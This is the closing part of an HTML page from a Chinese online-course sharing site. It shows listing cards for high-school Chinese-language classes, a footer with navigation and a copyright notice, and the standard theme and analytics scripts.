          <a target="_blank" class="media-img lazy" href="https://26kc.com/ccgyywyljdsjb.html" title="陈晨 2026高一语文 一轮尖端 暑假班" data-bg="/wp-content/uploads/2022/10/中小学网课学科资源-28-300x200.jpg"></a>
        </div>

        <div class="entry-wrapper">
          <div class="entry-body">
            <h2 class="entry-title">
              <a target="_blank" href="https://26kc.com/ccgyywyljdsjb.html" title="陈晨 2026高一语文 一轮尖端 暑假班">陈晨 2026高一语文 一轮尖端 暑假班</a>
            </h2>
          </div>
        </div>

      </article>
    </div>

  
    <div class="col">
      <article class="post-item item-list">

        <div class="entry-media ratio ratio-3x2 col-auto">
          <a target="_blank" class="media-img lazy" href="https://26kc.com/gzywgeywjbysxq.html" title="2026高中语文 高二语文 姜博杨 上学期" data-bg="/wp-content/uploads/2022/10/中小学网课学科资源-33-300x200.jpg"></a>
        </div>

        <div class="entry-wrapper">
          <div class="entry-body">
            <h2 class="entry-title">
              <a target="_blank" href="https://26kc.com/gzywgeywjbysxq.html" title="2026高中语文 高二语文 姜博杨 上学期">2026高中语文 高二语文 姜博杨 上学期</a>
            </h2>
          </div>
        </div>

      </article>
    </div>

  
    <div class="col">
      <article class="post-item item-list">

        <div class="entry-media ratio ratio-3x2 col-auto">
          <a target="_blank" class="media-img lazy" href="https://26kc.com/gzcyqlyjqqngdjwhmcj-2.html" title="跟着成语去旅游196集全（千年古都76集+文化名城120集）" data-bg="/wp-content/uploads/2022/10/中小学网课学科资源-30-300x200.jpg"></a>
        </div>

        <div class="entry-wrapper">
          <div class="entry-body">
            <h2 class="entry-title">
              <a target="_blank" href="https://26kc.com/gzcyqlyjqqngdjwhmcj-2.html" title="跟着成语去旅游196集全（千年古都76集+文化名城120集）">跟着成语去旅游196集全（千年古都76集+文化名城120集）</a>
            </h2>
          </div>
        </div>

      </article>
    </div>

  
    <div class="col">
      <article class="post-item item-list">

        <div class="entry-media ratio ratio-3x2 col-auto">
          <a target="_blank" class="media-img lazy" href="https://26kc.com/gsgkywlwtylsjbqjb.html" title="2026高三高考语文 刘雯韬 一轮暑假班 秋季班" data-bg="/wp-content/uploads/2022/10/中小学网课学科资源-29-300x200.jpg"></a>
        </div>

        <div class="entry-wrapper">
          <div class="entry-body">
            <h2 class="entry-title">
              <a target="_blank" href="https://26kc.com/gsgkywlwtylsjbqjb.html" title="2026高三高考语文 刘雯韬 一轮暑假班 秋季班">2026高三高考语文 刘雯韬 一轮暑假班 秋季班</a>
            </h2>
          </div>
        </div>

      </article>
    </div>

  </div>

</div>			</div>
		</div>

	</div>
</div>
</main>
<!-- **************** MAIN CONTENT END **************** -->

<!-- =======================
Footer START -->
<footer class="site-footer py-md-4 py-2 mt-2 mt-md-4">
	<div class="container">

		

<div class="row d-none d-lg-flex mb-3">
  <div class="col-md-4">
    <div class="logo-wrapper">
          </div>
    <div class="logo-wrapper">
<a rel="nofollow noopener noreferrer" href="https://26kc.com/"><img class="logo regular" data-light="https://www.26kc.com/wp-content/uploads/2024/04/95wz02.png" data-dark="https://www.26kc.com/wp-content/uploads/2024/04/95wz02.png" src="https://www.26kc.com/wp-content/uploads/2024/04/95wz02.png" alt="贰陆课程网"></a></div>
    <p class="small mb-0">贰陆课程网专业的中小学辅导课程分享平台致力于打造一个专业的中小学网课分享系统，并用心对待每一份知识的传播。希望让更多的人能够通过低成本的方式获取知识，我们助你考满分！</p>
  </div>

  <div class="col-md-2">
    <h4 class="widget-title">快速导航</h4>
    <ul class="list-unstyled widget-links">
      <li><a href="/user">个人中心</a></li><li><a href="/tags">标签云</a></li><li><a href="/links">网址导航</a></li>    </ul>
  </div>

  <div class="col-md-2">
    <h4 class="widget-title">关于本站</h4>
    <ul class="list-unstyled widget-links">
      <li><a href="/vip-prices">VIP介绍</a></li><li><a href="/kf">客服咨询</a></li><li><a href="/user/aff">推广计划</a></li>    </ul>
  </div>

  <div class="col-md-4">
    <h4 class="widget-title">联系我们</h4>
    <div class=""><img width="80" height="80" src="https://www.26kc.com/wp-content/uploads/2024/04/8cf638e4bc506f0af915feaba8558ef.jpg" style="float: left;" title="二维码">如有BUG或建议可与我们在线联系或登录本站账号进入个人中心提交工单。</div>
  </div>
</div>


		<div class="text-center small w-100">
			<div><a href="/sitemap.xml" target="_blank">网站地图</a> Copyright © <a href="https://www.26kc.com/" target="_blank">贰陆课程网</a>版权所有<br />
本站资源来自会员发布以及互联网公开收集，不代表本站立场，仅限学习交流使用，请遵循相关法律法规，请在下载后24小时内删除。<br>
如有侵权争议、不妥之处请联系本站删除处理！
请用户仔细辨认内容的真实性，避免上当受骗！</div>
			<div class=""></div>
		</div>

		
		
	</div>
</footer>
<!-- =======================
Footer END -->


<!-- Back to top rollbar-->
	<div class="rollbar">
		<ul class="actions">
			<li><a target="" href="/" rel="nofollow noopener noreferrer"><i class="fas fa-home"></i><span>首页</span></a></li><li><a target="" href="/user" rel="nofollow noopener noreferrer"><i class="far fa-user"></i><span>用户中心</span></a></li><li><a target="" href="/vip-prices" rel="nofollow noopener noreferrer"><i class="fa fa-diamond"></i><span>会员介绍</span></a></li><li><a target="_blank" href="/kf" rel="nofollow noopener noreferrer"><i class="fas fa-comments"></i><span>微信客服</span></a></li>		</ul>
	</div>
<div class="back-top"><i class="fas fa-caret-up"></i></div>

<!-- m-navbar -->
	<div class="m-navbar">
		<ul>
			<li><a target="" href="/" rel="nofollow noopener noreferrer"><i class="fas fa-home"></i><span>首页</span></a></li><li><a target="" href="/tags" rel="nofollow noopener noreferrer"><i class="fas fa-layer-group"></i><span>分类</span></a></li><li><a target="" href="/vip-prices" rel="nofollow noopener noreferrer"><i class="far fa-gem"></i><span>会员</span></a></li><li><a target="" href="/user" rel="nofollow noopener noreferrer"><i class="fas fa-user"></i><span>我的</span></a></li>		</ul>
	</div>

<!-- dimmer-->
<div class="dimmer"></div>

<div class="off-canvas">
  <div class="canvas-close"><i class="fas fa-times"></i></div>
  
  <!-- logo -->
  <div class="logo-wrapper">
<a rel="nofollow noopener noreferrer" href="https://26kc.com/"><img class="logo regular" data-light="https://www.26kc.com/wp-content/uploads/2024/04/95wz02.png" data-dark="https://www.26kc.com/wp-content/uploads/2024/04/95wz02.png" src="https://www.26kc.com/wp-content/uploads/2024/04/95wz02.png" alt="贰陆课程网"></a></div>

  
  <div class="mobile-menu d-block d-lg-none"></div>

</div>



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ripro-v5/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script></script><script src="//cdn.jsdelivr.net/gh/highlightjs/cdn-release@11.7.0/build/highlight.min.js?ver=11.7.0" id="highlight-js"></script>
<script src="/wp-content/themes/ripro-v5/assets/js/vendor.min.js?ver=9.4" id="vendor-js"></script>
<script id="main-js-extra">
var zb = {"home_url":"https://26kc.com","ajax_url":"https://26kc.com/wp-admin/admin-ajax.php","theme_url":"/wp-content/themes/ripro-v5","singular_id":"32756","post_content_nav":"1","site_popup_login":"1","site_notify_auto":"0","current_user_id":"0","ajax_nonce":"e74ea3f02c","gettext":{"__copypwd":"\u5bc6\u7801\u5df2\u590d\u5236\u526a\u8d34\u677f","__copybtn":"\u590d\u5236","__copy_succes":"\u590d\u5236\u6210\u529f","__comment_be":"\u63d0\u4ea4\u4e2d...","__comment_succes":"\u8bc4\u8bba\u6210\u529f","__comment_succes_n":"\u8bc4\u8bba\u6210\u529f\uff0c\u5373\u5c06\u5237\u65b0\u9875\u9762","__buy_be_n":"\u8bf7\u6c42\u652f\u4ed8\u4e2d\u00b7\u00b7\u00b7","__buy_no_n":"\u652f\u4ed8\u5df2\u53d6\u6d88","__is_delete_n":"\u786e\u5b9a\u5220\u9664\u6b64\u8bb0\u5f55\uff1f"}};
//# sourceURL=main-js-extra
</script>
<script src="/wp-content/themes/ripro-v5/assets/js/main.min.js?ver=9.4" id="main-js"></script>
<script src="https://26kc.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>

<!-- 自定义js代码 统计代码 -->
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"KQ3PAXxLfSqG5U71",ck:"KQ3PAXxLfSqG5U71"})</script><!-- 自定义js代码 统计代码 END -->

</body>
</html>
